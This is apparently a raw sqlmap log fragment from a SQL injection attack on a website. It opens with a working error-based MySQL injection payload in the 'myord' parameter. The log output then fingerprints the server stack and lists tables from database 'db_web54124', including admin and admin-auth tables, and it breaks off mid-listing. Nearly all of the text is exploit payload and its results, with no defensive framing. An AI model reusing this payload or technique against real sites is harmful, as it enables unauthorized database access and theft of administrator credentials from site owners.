 Payload: page=1&catid=0&typeid=0&myord=id AND (SELECT 3814 FROM(SELECT COUNT
(*),CONCAT(CHAR(58,97,106,120,58),(SELECT (CASE WHEN (3814=3814) THEN 1 ELSE 0 E
ND)),CHAR(58,107,121,106,58),FLOOR(RAND(0)*2))x FROM information_schema.tables G
ROUP BY x)a)&myshownums=&author=&fromprice=&toprice=&key
---
[17:22:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.1
back-end DBMS: MySQL 5.0
[17:22:09] [INFO] fetching tables for database 'db_web54124'
[17:22:19] [INFO] the SQL query used returns 92 entries
[17:22:29] [INFO] retrieved: db_web54124
[17:22:39] [INFO] retrieved: pwn_advs_duilian
[17:22:49] [INFO] retrieved: db_web54124
[17:22:59] [INFO] retrieved: pwn_advs_lb
[17:23:10] [INFO] retrieved: db_web54124
[17:23:20] [INFO] retrieved: pwn_advs_lbgroup
[17:23:30] [INFO] retrieved: db_web54124
[17:23:40] [INFO] retrieved: pwn_advs_link
[17:23:50] [INFO] retrieved: db_web54124
[17:24:00] [INFO] retrieved: pwn_advs_linkgroup
[17:24:10] [INFO] retrieved: db_web54124
[17:24:20] [INFO] retrieved: pwn_advs_logo
[17:24:30] [INFO] retrieved: db_web54124
[17:24:40] [INFO] retrieved: pwn_advs_movi
[17:24:50] [INFO] retrieved: db_web54124
[17:24:59] [INFO] retrieved: pwn_advs_pic
[17:25:09] [INFO] retrieved: db_web54124
[17:25:19] [INFO] retrieved: pwn_advs_pop
[17:25:29] [INFO] retrieved: db_web54124
[17:25:39] [INFO] retrieved: pwn_advs_text
[17:25:49] [INFO] retrieved: db_web54124
[17:25:58] [INFO] retrieved: pwn_base_admin
[17:26:08] [INFO] retrieved: db_web54124
[17:26:18] [INFO] retrieved: pwn_base_adminauth
[17:26:28] [INFO] retrieved: db_web54124
[17:26:37] [INFO] retrieved: pwn_base_adminmenu
[17:26:47] [INFO] retrieved: db_web54124